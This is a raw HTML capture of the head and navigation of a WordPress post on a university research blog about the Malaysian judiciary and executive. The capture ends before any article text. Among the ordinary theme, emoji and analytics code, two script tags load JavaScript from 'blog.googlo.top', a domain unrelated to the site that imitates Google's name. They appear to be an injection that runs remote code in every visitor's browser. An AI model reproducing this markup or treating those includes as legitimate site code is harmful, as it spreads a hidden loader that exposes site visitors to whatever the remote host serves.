

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/the-gap-between-the-judiciary-and-the-executive-in-malaysia/
body_size: 11000
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>The Gap Between the Judiciary and the Executive in Malaysia &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; The Gap Between the Judiciary and the Executive in Malaysia Comments Feed" href="https://research.jgu.edu.in/the-gap-between-the-judiciary-and-the-executive-in-malaysia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/4584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/the-gap-between-the-judiciary-and-the-executive-in-malaysia/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=4584' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-gap-between-the-judiciary-and-the-executive-in-malaysia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-gap-between-the-judiciary-and-the-executive-in-malaysia%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-4584 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-690917fe17363" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-690917fe17364" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
